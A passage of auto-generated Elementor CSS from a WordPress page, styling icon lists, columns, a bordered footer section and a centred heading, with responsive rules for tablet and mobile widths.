.elementor-icon-list-item > a{font-weight:500;line-height:2.2em;}.elementor-114 .elementor-element.elementor-element-3174fb1 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-114 .elementor-element.elementor-element-c54c70a > .elementor-element-populated{margin:0px 40px 0px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-114 .elementor-element.elementor-element-4d3c1d90{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-icon{padding-inline-end:21px;}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-item > a{font-weight:500;}.elementor-114 .elementor-element.elementor-element-4d3c1d90 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-114 .elementor-element.elementor-element-62dbb63c:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-62dbb63c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7072130 );}.elementor-114 .elementor-element.elementor-element-62dbb63c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#1D263F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-114 .elementor-element.elementor-element-62dbb63c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-114 .elementor-element.elementor-element-35a41237{text-align:center;}.elementor-114 .elementor-element.elementor-element-35a41237 .elementor-heading-title{font-size:14px;font-weight:500;color:#CCCCCC;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-114 .elementor-element.elementor-element-529c99ff{padding:80px 0px 80px 30px;}.elementor-114 .elementor-element.elementor-element-7ca69c57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-114 .elementor-element.elementor-element-ffddd80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-114 .elementor-element.elementor-element-c54c70a > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-114 .elementor-element.elementor-element-7ca69c57 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-114 .elementor-element.elementor-element-ffddd80 > .elementor-element-populated{margin:0px 20px 30px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-114 .elementor-element.elementor-element-c54c70a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}